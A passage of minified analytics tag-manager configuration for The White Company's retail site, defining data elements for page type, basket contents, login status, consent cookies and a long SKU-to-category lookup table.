e=window.localStorage.quizCompleted;return null!=e?e:""}}},"eVar31 - Store Finder Number of Results":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $(".storesfound strong:eq(0)").text()}}},"Hamper Item in Basket":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;universal_variable.basket&&(t=universal_variable.basket.line_items.length);var n=[];if(1==t)return(n=[universal_variable.basket.line_items[0].product.category_id]).includes("hampers")?1:0;if(t>1){for(n=[universal_variable.basket.line_items[0].product.category_id],e=1;e<t;e++)n.push(universal_variable.basket.line_items[e].product.category_id);for(var s=0,a=0;a<t;++a)"hampers"==n[a]&&s++;return s==t?1:s<t&&n.includes("hampers")?2:0}return 0==t?0:void 0}}},GuestUser:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return null!==window.localStorage.userType?window.localStorage.userType:""}}},"Custom Event - Event - ProductSKU":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.productSKU"}},"Custom Event - Event - Action":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.action"}},"eVar82 - Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if("undefined"!=typeof universal_variable&&void 0!==universal_variable.page){if(universal_variable.page.category)return universal_variable.page.category;console.log("v82",1);var e=document.querySelectorAll("nav a");if(e&&e.length>0)return console.log("v82",e),e.length<4?(console.log("v82",e,"if"),e[e.length-1].innerText.trim().replace(" |","")):(console.log("v82",e,"else"),e[e.length-2].innerText.trim().replace(" |",""))}}catch(e){}}}},utm_medium:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_medium",caseInsensitive:!0}},"Saved Items - IDs":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.entries){for(var e=universal_variable.saved_items.entries,t=[],n=0;n<e.length;n++){var s=e[n].product[0].id;t.push(s)}return t}}}},"Gift Box Type List - Order Confirmation":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"giftBoxTypeList"}},"OneTrust Opt In Categories - Cookie preferences - Accepted Functional":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0003:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Floodlight - Returning User":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;if(e&&e.user&&e.user.returning)return e.user.returning?"existing":"new"}}},"CM - Page ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable,t=location.pathname,n={"/cart":"Shopping Bag","/login/checkout":"Checkout Login","/checkout/multi/choose-delivery-address":"Choose Delivery Address","/checkout/multi/add-delivery-address":"Add Delivery Address","/checkout/multi/lookup-delivery-address":"Lookup Delivery Address","/checkout/multi/choose-delivery-method":"Delivery Method","/checkout/multi/add-billing-address":"Add Billing Address","/checkout/multi/edit-delivery-address":"Edit Delivery Address","/checkout/multi/lookup-billing-address":"Lookup Billing Address","/checkout/multi/add-payment-method":"Add Payment Method","/checkout/multi/choose-payment-method":"Choose Payment Method","/checkout/orderConfirmation/":"Order Confirmation"};for(var s in n)if(t.indexOf(s)>=0)return n[s];if(t.indexOf("subscription")>=0)return"Newsletter Subscription";if(e.page){var a=e.page.type,r=e.page.breadcrumb;if("Product"==a&&e.product&&e.product.name&&e.product.sku_code)return"Product: "+e.product.name+" ("+e.product.sku_code+")";if(/UK\-homepage|search/i.test(a)||0===r.length&&!1===/^page\-[0-9a-zA-Z]+$/.test(e.page.category_id))return e.page.category_id.replace(/\-/g," ");if(/^page\-[0-9a-zA-Z]+$/.test(e.page.category_id)&&0===r.length){"/"==t.charAt(t.length-1)&&(t=t.slice(0,-1));var i=t.split("/");return i[i.length-1].replace(/\-/g," ")}return/UK\-homepage|search/i.test(a)||0===r.length?e.page.category_id.replace(/\-/g," "):r[r.length-1]}return""}}},utm_content:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_content",caseInsensitive:!0}},"Click Event - Name of Product":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchTerm"}},"OneTrust Opt In Categories - Cookie preferences - Strictly Necessary Only":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0001:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Page Type Is PLP or Search":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.category,t=universal_variable.page.type;return"Candles & Fragrance"!=e&&"The Little White Company"!=e&&"Clothing"!=e&&"Home"!=e&&"Furniture"!=e&&"Bedroom"!=e&&"Gifts"!=e&&"Sale"!=e&&"Category"==t||"search"==t}}},"PLP/SRP But not CLP":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.location.href.toLowerCase(),t=e.includes("/c/"),n=e.includes("/search"),s=!e.includes("uk/c/");return!(!t&&!n||!s)}}},"eVar135 - Logged In Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return"guest"==e.user.user_type||"anonymous"==e.user.user_id||"anonymous"==e.user.first_name||e.user.username.indexOf("Anonymous")>-1?"Logged Out":"Logged In"}}},"Click Event - Type of Search":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchType"}},utm_campaign:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_campaign",caseInsensitive:!0}},"Basket Subtotal":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.basket?void 0!==universal_variable.basket.subtotal?universal_variable.basket.subtotal:void 0:""}}},"[Epsilon] Page Type Look-Up":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.page.subcategory.indexOf("homepage")>-1?"1":1==universal_variable.page.breadcrumb.length?"2":2==universal_variable.page.breadcrumb.length?"3":universal_variable.page.breadcrumb.length>2&&!universal_variable.product?"4":universal_variable.product?"5":"Bag"==universal_variable.page.page_Type_V2?"6":"Search"==universal_variable.page.type?"7":"storeLocatorPage"==universal_variable.page.category?"10":location.pathname.includes("/my-account")&&document.referrer.includes("/register")||location.pathname.indexOf("/login")>-1?"941":location.pathname.indexOf("my-account")>-1?"942":""}}},"Page Type":{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.type"}},"eVar7 - Site Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.search.replace(/.+(text=|redirectSearchText=)([^&]*).*|.+/,"$2").replace("+"," ")}}},"Has Saved Items":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.number_of_entries)return universal_variable.saved_items.number_of_entries>0}}},"custom code: production rsid":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return/^\/us\//.test(location.pathname)?e.push("thewhitecompanyuslive"):(e.push("thewhitecompanyuklive"),/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)&&e.push("thewhitecompanymobileapplive")),e.join()}}},"Product Parent Collection":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.product?void 0!==universal_variable.product.ParentCollection?universal_variable.product.ParentCollection:void 0:""}}},"CM - 4Ps Basket Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}var t="",n={};if(""!==(t=e("twc_product_browse"))){var s=t.split("^");for(l=0;l<s.length;l++){var a,r;arrProduct=s[l].split("|"),a=arrProduct[0],r=arrProduct[1],n[a]=r}}var i={},o=[];i["LCP-05"]="bed-linen",i.LCAPC="bed-linen",i["LCP-19"]="bed-linen",i["LCP-22"]="bed-linen",i["LCD-02"]="bed-linen",i["LCD-04"]="bed-linen",i["LCD-06"]="bed-linen",i["LCD-08"]="bed-linen",i.LCASE="bed-linen",i.LCASK="bed-linen",i.LCASX="bed-linen",i["LCS-04"]="bed-linen",i["LCS-11"]="bed-linen",i["LCF-03"]="bed-linen",i["LCF-06"]="bed-linen",i["LCF-08"]="bed-linen",i["LCF-11"]="bed-linen",i["LCF-13"]="bed-linen",i.LCAFD="bed-linen",i.LCAFE="bed-linen",i.LCAFK="bed-linen",i.LCAFS="bed-linen",i.LCAFX="bed-linen",i["LCP-03"]="bed-linen",i["LCP-08"]="bed-linen",i["LCP-13"]="bed-linen",i["LCP-15"]="bed-linen",i["LCP-25"]="bed-linen",i.LCAPH="bed-linen",i.LCAPT="bed-linen",i.LCAPP="bed-linen",i.LCAPW="bed-linen",i.EPAPH="bed-linen",i.EPAPT="bed-linen",i.EPAPP="bed-linen",i.EPASD="bed-linen",i.EPASK="bed-linen",i.EPASS="bed-linen",i.EPASX="bed-linen",i.EPAFD="bed-linen",i.EPAFK="bed-linen",i.EPAFS="bed-linen",i.EPAFX="bed-linen",i.COADD="bed-linen",i.COADK="bed-linen",i.COADS="bed-linen",i.COADX="bed-linen",i.BTAPH="bed-linen",i.BTAPT="bed-linen",i.BTAPP="bed-linen",i.BTAPW="bed-linen",i.BTADD="bed-linen",i.BTADE="bed-linen",i.BTADK="bed-linen",i.BTADS="bed-linen",i.BTADX="bed-linen",i.BYAFD="bed-linen",i.BYAFE="bed-linen",i.BYAFK="bed-linen",i.BYAFS="bed-linen",i.BYAFX="bed-linen",i.BTASD="bed-linen",i.BTASE="bed-linen",i.BTASK="bed-linen",i.BTASS="bed-linen",i.BTASX="bed-linen",i.BTABD="bed-linen",i.BTABE="bed-linen",i.BTABK="bed-linen",i.BTABS="bed-linen",i.BTABX="bed-linen",i["CRABP-04"]="bed-linen",i["CRABP-08"]="bed-linen",i["CRABB-01"]="bed-linen",i.CRABE="bed-linen",i.CRABK="bed-linen",i.CRABX="bed-linen",i["CRABF-01"]="bed-linen",i["CRABF-02"]="bed-linen",i["CRABF-03"]="bed-linen",i["CRABF-04"]="bed-linen",i.CRABT="bed-linen",i.CRABU="bed-linen",i.CRABV="bed-linen",i.CRABW="bed-linen",i.DDACR="cushions-bedspreads-and-throws",i.DDACK="cushions-bedspreads-and-throws",i.DDATL="cushions-bedspreads-and-throws",i.PEAPH="bed-linen",i.PEAPF="bed-linen",i.PEAPP="bed-linen",i.PEAPW="bed-linen",i.PEADD="bed-linen",i.PEADK="bed-linen",i.PEADS="bed-linen",i.PEADX="bed-linen",i.PEASD="bed-linen",i.PEASK="bed-linen",i.PEASS="bed-linen",i.PEASX="bed-linen",i.PEACU="bed-linen",i.ALAQD="bedroom-sale",i.ALAQE="bedroom-sale",i.ALAQG="bedroom-sale",i.ALACL="bedroom-sale",i.ALACT="bedroom-sale",i.AAFCD="beds",i.AAFCE="beds",i.AAFCK="beds",i.AAFCX="beds",i.BAFCD="beds",i.BAFCE="beds",i.BAFCK="beds",i.BAFCX="beds",i.BAFID="beds",i.BAFIE="beds",i.BAFIK="beds",i.BAFIX="beds",i.AAFID="beds",i.AAFIE="beds",i.AAFIK="beds",i.AAFIX="beds",i.AAFVD="beds",i.AAFVE="beds",i.AAFVK="beds",i.AAFVX="beds",i.BAFVD="beds",i.BAFVE="beds",i.BAFVK="beds",i.BAFVX="beds",i.BAFWD="furniture-aw16-main",i.BAFWE="furniture-aw16-main",i.BAFWK="furniture-aw16-main",i.BAFWX="furniture-aw16-main",i.AAFWD="furniture-aw16-main",i.AAFWE="furniture-aw16-main",i.AAFWK="furniture-aw16-main",i.AAFWX="furniture-aw16-main",i.ALTVA="sleeping-bags",i.ALTVB="sleeping-bags",i.ALTVC="sleeping-bags",i.ALATN="cushions-bedspreads-and-throws",i.ABATN="cushions-bedspreads-and-throws",i.ABACK="cushions-bedspreads-and-throws",i.ABACL="cushions-bedspreads-and-throws",i.AMUAA="little-white-company-home-sale",i.AMUAG="little-white-company-home-sale",i.AMUAB="little-white-company-home-sale",i.AMUAE="little-white-company-home-sale",i.AMUAC="little-white-company-home-sale",i.AMUAF="little-white-company-home-sale",i.ABBMM="bath-mats",i.ALFDB="beds",i.ALFKB="beds",i.ALFXB="beds",i.ALFPR="bedroom-furniture",i.ALFSP="bedroom-furniture",i.ARAPP="bed-linen-sale",i.ARAPF="bed-linen-sale",i.ARAPW="bed-linen-sale",i.ARADD="bed-linen-sale",i.ARADK="bed-linen-sale",i.ARADS="bed-linen-sale",i.ARADX="bed-linen-sale",i.ARASD="bed-linen-sale",i.ARASK="bed-linen-sale",i.ARASS="bed-linen-sale",i.ARASX="bed-linen-sale",i.ASTSA="sleeping-bags",i.ASTSB="sleeping-bags",i.ASTSC="sleeping-bags",i.ASAPF="bed-linen",i.ASAPP="bed-linen",i.ASAPW="bed-linen",i.ASADD="bed-linen",i.ASADK="bed-linen",i.ASADS="bed-linen",i.ASADX="bed-linen",i.AWFDB="beds",i.AWFKB="beds",i.ASDGS="our-fragrances",i.ASDSS="our-fragrances",i.ASDEA="our-fragrances",i.ASDMO="our-fragrances",i.ASDSH="our-fragrances",i.ASDSB="our-fragrances",i.AEAQD="cushions-bedspreads-and-throws",i.AEAQE="cushions-bedspreads-and-throws",i.AEAQG="cushions-bedspreads-and-throws",i.AEACK="cushions-bedspreads-and-throws",i.AEACL="cushions-bedspreads-and-throws",i.AEACR="cushions-bedspreads-and-throws",i.AVAPH="bed-linen",i.AVAPJ="bed-linen",i.AVAPT="bed-linen",i.AVADD="bed-linen",i.AVADK="bed-linen",i.AVADS="bed-linen",i.AVADX="bed-linen",i.AVASD="bed-linen",i.AVASK="bed-linen",i.AVASS="bed-linen",i.AVASX="bed-linen",i.AVACR="cushions-bedspreads-and-throws",i.BIADD="bed-linen",i.BIADK="bed-linen",i.BIADS="bed-linen",i.BIADX="bed-linen",i.BIAFD="bed-linen",i.BIAFK="bed-linen",i.BIAFS="bed-linen",i.BIAFX="bed-linen",i.BIAPF="bed-linen",i.BIAPP="bed-linen",i.BIAPW="bed-linen",i.BRSCA="boys-clothing",i.BRSCB="boys-clothing",i.BRSCC="boys-clothing",i.BFTLA="baby-girls",i.BFTLB="baby-girls",i.BFTLC="baby-girls",i.BFTTA="newborn",i.BFTTB="newborn",i.BFTTC="newborn",i.BFAPF="bed-linen",i.BFAPP="bed-linen",i.BFAPW="bed-linen",i.BFADD="bed-linen",i.BFADE="bed-linen",i.BFADK="bed-linen",i.BFADX="bed-linen",i.BFASD="bed-linen",i.BFASE="bed-linen",i.BFASK="bed-linen",i.BFASX="bed-linen",i.BFAFD="bed-linen",i.BFAFE="bed-linen",i.BFAFK="bed-linen",i.BFAFX="bed-linen",i.BFFSA="ottomans",i.BFFSB="ottomans",i.BFFSG="ottomans",i.BFFSD="ottomans",i.BFFSH="ottomans",i.BMFDB="beds",i.BMFKB="beds",i.BCACB="bedroom-sale",i.BCACL="bedroom-sale",i.BCACR="bedroom-sale",i.BCASP="bedroom-sale",i.BCAQD="bedroom-sale",i.BCAQE="bedroom-sale",i.BCAQG="bedroom-sale",i.BEUCS="childrens-bed-linen",i.BEUMF="childrens-bed-linen",i.BETLA="sleeping-bags",i.BETLB="sleeping-bags",i.BETLC="sleeping-bags",i.BMAPF="bed-linen",i.BMAPP="bed-linen",i.BMAPW="bed-linen",i.BMADD="bed-linen",i.BMADE="bed-linen",i.BMADK="bed-linen",i.BMADX="bed-linen",i.BMASD="bed-linen",i.BMASK="bed-linen",i.BMASE="bed-linen",i.BMASX="bed-linen",i.BMAFD="bed-linen",i.BMAFE="bed-linen",i.BMAFK="bed-linen",i.BMAFX="bed-linen",i.BMABD="bed-linen",i.BMABE="bed-linen",i.BMABK="bed-linen",i.BMABX="bed-linen",i.BVAPF="bed-linen-sale",i.BVAPP="bed-linen-sale",i.BVAPW="bed-linen-sale",i.BVADD="bed-linen-sale",i.BVADE="bed-linen-sale",i.BVADK="bed-linen-sale",i.BVADX="bed-linen-sale",i.BVASD="bed-linen-sale",i.BVASE="bed-linen-sale",i.BVASK="bed-linen-sale",i.BVASX="bed-linen-sale",i.BKACL="bed-linen-sale",i.BKACR="bed-linen-sale",i.BKACS="bed-linen-sale",i.MWFDD="mattresses-and-divans",i.MWFDE="mattresses-and-divans",i.MWFDK="mattresses-and-divans",i.MWFDX="mattresses-and-divans",i.MWF2E="mattresses-and-divans",i.MWF2K="mattresses-and-divans",i.MWF2X="mattresses-and-divans",i.MWFDF="mattresses-and-divans",i.MWFEF="mattresses-and-divans",i.MWFKF="mattresses-and-divans",i.MWFXF="mattresses-and-divans",i.MWFDM="mattresses-and-divans",i.MWFEM="mattresses-and-divans",i.MWFKM="mattresses-and-divans",i.MWFXM="mattresses-and-divans",i.BTUAK="cushions-quilts-and-throws",i.BZAPF="bed-linen",i.BZAPP="bed-linen",i.BZAPW="bed-linen",i.BZADD="bed-linen",i.BZADK="bed-linen",i.BZADS="bed-linen",i.BZADX="bed-linen",i.BZASD="bed-linen",i.BZASK="bed-linen",i.BZASS="bed-linen",i.BZASX="bed-linen",i.BLDDI="our-fragrances",i.BLDCB="our-fragrances",i.BLDCN="our-fragrances",i.BLDBB="our-fragrances",i.BLDEA="our-fragrances",i.BLDET="our-fragrances",i.BLTVA="sleeping-bags",i.BLTVB="sleeping-bags",i.BLTVC="sleeping-bags",i.CHUCB="childrens-bed-linen",i.CHUMB="childrens-bed-linen",i.BLUBA="childrens-bed-linen",i.BLUBB="childrens-bed-linen",i.BLUBC="childrens-bed-linen",i.BLUBD="childrens-bed-linen",i.BHAPF="cushions-bedspreads-and-throws",i.BOACK="bedroom-offers",i.BOACL="bedroom-offers",i.BOATN="bedroom-offers",i.CWSSA="little-white-company-clothing",i.CWSSB="little-white-company-clothing",i.BRACK="cushions-bedspreads-and-throws",i.BRACR="cushions-bedspreads-and-throws",i.BRALL="cushions-bedspreads-and-throws",i.BRABS="cushions-bedspreads-and-throws",i.BRAQD="cushions-bedspreads-and-throws",i.BRAQG="cushions-bedspreads-and-throws",i.BRAPF="bed-linen",i.BRAPP="bed-linen",i.BRAPW="bed-linen",i.BRADD="bed-linen",i.BRADE="bed-linen",i.BRADK="bed-linen",i.BRADS="bed-linen",i.BRADX="bed-linen",i.BRASD="bed-linen",i.BRASE="bed-linen",i.BRASK="bed-linen",i.BRASS="bed-linen",i.BRASX="bed-linen",i.OXFDB="mattresses-and-divans",i.OXFKG="mattresses-and-divans",i.OXFSG="mattresses-and-divans",i.OXFSK="mattresses-and-divans",i.CJFLG="rugs",i.CJFME="rugs",i.CJFRU="rugs",i.CJFSM="rugs",i.BNACL="cushions-cs",i.BUFOC="side-tables",i.BUFWC="side-tables",i.BUFOS="side-tables",i.BUFWS="side-tables",i.CFAPF="bed-linen",i.CFAPP="bed-linen",i.CFAPW="bed-linen",i.CFADD="bed-linen",i.CFADE="bed-linen",i.CFADK="bed-linen",i.CFADX="bed-linen",i.CFASD="bed-linen",i.CFASE="bed-linen",i.CFASK="bed-linen",i.CFASX="bed-linen",i.CFAFD="bed-linen",i.CFAFE="bed-linen",i.CFAFK="bed-linen",i.CFAFX="bed-linen",i.CFABD="bed-linen",i.CFABE="bed-linen",i.CFABK="bed-linen",i.CFABX="bed-linen",i.CBAPH="bed-linen-sale",i.CBAPJ="bed-linen-sale",i.CBAPT="bed-linen-sale",i.CBADD="bed-linen-sale",i.CBADK="bed-linen-sale",i.CBADS="bed-linen-sale",i.CBADX="bed-linen-sale",i.CZADD="bed-linen",i.CZADS="bed-linen",i.CZADX="bed-linen",i.CMFFD="furniture-offers",i.CMFFK="furniture-offers",i.CMFFS="furniture-offers",i.BICPO="trousers",i.CMCTR="trousers",i.CNAEE="duvets",i.CNAEX="duvets",i.CBAED="duvets",i.CBAEK="duvets",i.CAAED="duvets",i.CAAEE="duvets",i.CAAEK="duvets",i.CHAEX="duvets",i.CCAED="duvets",i.CCAEE="duvets",i.CCAEK="duvets",i.CCAEX="duvets",i.CBAPP="pillows",i.CBAPW="pillows",i.CSAPF="pillows",i.CHAPP="pillows",i.CHAPW="pillows",i.WCDCL="fragrance-accessories",i.CHHCS="fragrance-accessories",i.CLDPS="fragrance-accessories",i.CHDL3="fragrance-accessories",i.CCUAA="little-white-company-home-sale",i.CCUAD="little-white-company-home-sale",i.CCUAB="little-white-company-home-sale",i.CCUAE="little-white-company-home-sale",i.CCUAN="little-white-company-home-sale",i.CIACK="cushions-bedspreads-and-throws",i.CIACL="cushions-bedspreads-and-throws",i.CIACR="cushions-bedspreads-and-throws",i.CIAQE="cushions-bedspreads-and-throws",i.CIAQG="cushions-bedspreads-and-throws",i.CIAQD="cushions-bedspreads-and-throws",i.CGACK="bedroom-offers",i["CAS-08"]="nightwear",i.CSCBS="nightwear",i.CHCBD="nightwear",i.SCCBD="nightwear",i.RIACT="cushions-bedspreads-and-throws",i.RIATN="cushions-bedspreads-and-throws",i.CADTL="our-fragrances",i.CADCA="our-fragrances",i.CADDI="our-fragrances",i.CADBM="our-fragrances",i.CADL3="our-fragrances",i.CADDR="our-fragrances",i.CADHM="our-fragrances",i.ACFCD="beds",i.ACFCE="beds",i.ACFCK="beds",i.ACFCX="beds",i.BCFCD="beds",i.BCFCE="beds",i.BCFCK="beds",i.BCFCX="beds",i.ACFID="beds",i.ACFIE="beds",i.ACFIK="beds",i.ACFIX="beds",i.BCFID="beds",i.BCFIE="beds",i.BCFIK="beds",i.BCFIX="beds",i.ACFVD="beds",i.ACFVE="beds",i.ACFVK="beds",i.ACFVX="beds",i.BCFVD="beds",i.BCFVK="beds",i.BCFVX="beds",i.ACFWD="beds",i.ACFWE="beds",i.ACFWK="beds",i.ACFWX="beds",i.BCFWD="beds",i.BCFWE="beds",i.BCFWK="beds",i.BCFWX="beds",i.CCFHD="headboards",i.CCFHE="headboards",i.CCFHK="headboards",i.CCFHX="headboards",i.DCFHD="headboards",i.DCFHE="headboards",i.DCFHK="headboards",i.DCFHX="headboards",i.CCFID="headboards",i.CCFIE="headboards",i.CCFIK="headboards",i.CCFIX="headboards",i.DCFID="headboards",i.DCFIE="headboards",i.DCFIK="headboards",i.DCFIX="headboards",i.CCFVD="headboards",i.CCFVE="headboards",i.CCFVK="headboards",i.CCFVX="headboards",i.DCFVD="headboards",i.DCFVE="headboards",i.DCFVK="headboards",i.DCFVX="headboards",i.CCFWD="headboards",i.CCFWE="headboards",i.CCFWK="headboards",i.CCFWX="headboards",i.DCFWD="headboards",i.DCFWE="headboards",i.DCFWK="headboards",i.DCFWX="headboards",i.CSFDH="headboards",i.CSFKH="headboards",i.CSFSH="headboards",i.CRDDL="our-fragrances",i.CRDHH="our-fragrances",i.CRDSA="our-fragrances",i.DTUAK="little-white-company-home-sale",i.CNAPF="bed-linen",i.CNAPP="bed-linen",i.CNAPW="bed-linen",i.CNADD="bed-linen",i.CNADE="bed-linen",i.CNADK="bed-linen",i.CNADS="bed-linen",i.CNADX="bed-linen",i.CNASD="bed-linen",i.CNASE="bed-linen",i.CNASK="bed-linen",i.CNASS="bed-linen",i.CNASX="bed-linen",i.CEATN="cushions-bedspreads-and-throws",i.MAFDB="mattresses-and-divans",i.MAFSG="mattresses-and-divans",i.CTATN="cushions-bedspreads-and-throws",i.CTACK="cushions-bedspreads-and-throws",i.CTACL="cushions-bedspreads-and-throws",i.CHSLA="boys-nightwear",i.CHSLB="boys-nightwear",i.CHSTA="boys-nightwear",i.CHSTB="boys-nightwear",i.CRAQD="bedroom-sale",i.CRAQG="bedroom-sale",i.CRACK="bedroom-sale",i.CRACL="bedroom-sale",i.CLACS="bedroom-sale",i.CWFXB="beds",i.CWFBD="beds",i.CWFBK="beds",i.CCBTF="towels",i.CCBTH="towels",i.CCBTJ="towels",i.CCBTS="towels",i.CCBTT="towels",i.CDBTF="towels",i.CDBTH="towels",i.CDBTJ="towels",i.CDBTS="towels",i.CDBTT="towels",i.CLBTF="towels",i.CLBTH="towels",i.CLBTJ="towels",i.CLBTS="towels",i.CLBTT="towels",i.CHBTF="towels",i.CHBTH="towels",i.CHBTJ="towels",i.CHBTS="towels",i.CHBTT="towels",i.NWATD="toppers-and-protectors",i.NWATK="toppers-and-protectors",i.NWATS="toppers-and-protectors",i.NWATX="toppers-and-protectors",i.CFAED="duvets",i.CFAEK="duvets",i.CFAES="duvets",i.CFAEX="duvets",i.CLAED="duvets",i.CLAEK="duvets",i.CLAES="duvets",i.CLAEX="duvets",i.CSAED="duvets",i.CSAEK="duvets",i.CSAES="duvets",i.CSAEX="duvets",i.HXBTF="towels",i.HXBTH="towels",i.HXBTJ="towels",
i.HXBTS="towels",i.HXBTT="towels",i.HYBTF="towels",i.HYBTH="towels",i.HYBTJ="towels",i.HYBTS="towels",i.HYBTT="towels",i.COUAX="baby-clouds",i.CDUMS="childrens-bed-linen",i.CLUFS="childrens-bed-linen",i.CLTBA="little-white-company-clothing",i.CLTBB="little-white-company-clothing",i.CLTBC="little-white-company-clothing",i.CDAPH="bed-linen-sale",i.CDAPJ="bed-linen-sale",i.CDAPT="bed-linen-sale",i.CDADD="bed-linen-sale",i.CDADE="bed-linen-sale",i.CDADK="bed-linen-sale",i.CDADX="bed-linen-sale",i.CDASD="bed-linen-sale",i.CDASE="bed-linen-sale",i.CDASK="bed-linen-sale",i.CDASX="bed-linen-sale",i.CEACL="cushions-bedspreads-and-throws",i.CEACS="cushions-bedspreads-and-throws",i.CEACH="cushions-bedspreads-and-throws",i.CEACK="cushions-bedspreads-and-throws",i.CEABD="cushions-bedspreads-and-throws",i.CEABE="cushions-bedspreads-and-throws",i.CEABK="cushions-bedspreads-and-throws",i.CEABS="cushions-bedspreads-and-throws",i.CEABX="cushions-bedspreads-and-throws",i.CFTHA="the-little-white-company-offers",i.CFTHB="the-little-white-company-offers",i.CFTHC="the-little-white-company-offers",i.MYFEM="mattresses-and-divans",i.MYFKG="mattresses-and-divans",i.MYFSK="mattresses-and-divans",i.LCACR="cushions-bedspreads-and-throws",i.POFCK="mattresses-and-divans",i.WLATC="nursery",i.CBUBA="childrens-bed-linen",i.CBUBB="childrens-bed-linen",i.CBUBC="childrens-bed-linen",i.CBUBD="childrens-bed-linen",i.CCUFC="cushions-quilts-and-throws",i.NPACP="pillows-and-duvets",i.NPAEP="pillows-and-duvets",i.DADEA="our-fragrances",i.DADET="our-fragrances",i.DADCB="our-fragrances",i.DADCN="our-fragrances",i.DADDI="our-fragrances",i.DNAPF="bed-linen-sale",i.DNAPP="bed-linen-sale",i.DNAPW="bed-linen-sale",i.DNADK="bed-linen-sale",i.DNADD="bed-linen-sale",i.DNADS="bed-linen-sale",i.DNADX="bed-linen-sale",i.DNASD="bed-linen-sale",i.DNASK="bed-linen-sale",i.DNASS="bed-linen-sale",i.DNASX="bed-linen-sale",i.DNAFD="bed-linen-sale",i.DNAFK="bed-linen-sale",i.DNAFS="bed-linen-sale",i.DNAFX="bed-linen-sale",i.DISFA="girls-nightwear",i.DISFB="girls-nightwear",i.DOAPF="bed-linen",i.DOAPP="bed-linen",i.DOAPW="bed-linen",i.DOADD="bed-linen",i.DOADE="bed-linen",i.DOADK="bed-linen",i.DOADX="bed-linen",i.DSFBM="mattresses-and-divans",i.DSFMD="mattresses-and-divans",i.DSFMK="mattresses-and-divans",i.DTCBB="swimwear",i.DTCBT="swimwear",i.SSFDL="mattresses-and-divans",i.SSFEM="mattresses-and-divans",i.SSFKG="mattresses-and-divans",i.SSFSG="mattresses-and-divans",i.SSFSK="mattresses-and-divans",i.SSFSL="mattresses-and-divans",i.DQATN="cushions-bedspreads-and-throws",i.DKACP="pillows",i.DKACQ="pillows",i.DKAEP="pillows",i.DKAPB="pillows",i.DKAPF="pillows",i.DKAPP="pillows",i.DKAPW="pillows",i.ADFCD="beds",i.ADFCE="beds",i.ADFCK="beds",i.ADFCX="beds",i.ADFID="beds",i.ADFIE="beds",i.ADFIK="beds",i.ADFIX="beds",i.EDFID="beds",i.EDFIE="beds",i.EDFIK="beds",i.EDFIX="beds",i.DLAPF="bed-linen-sale",i.DLAPP="bed-linen-sale",i.DLAPW="bed-linen-sale",i.DLADD="bed-linen-sale",i.DLADE="bed-linen-sale",i.DLADK="bed-linen-sale",i.DLADS="bed-linen-sale",i.DLADX="be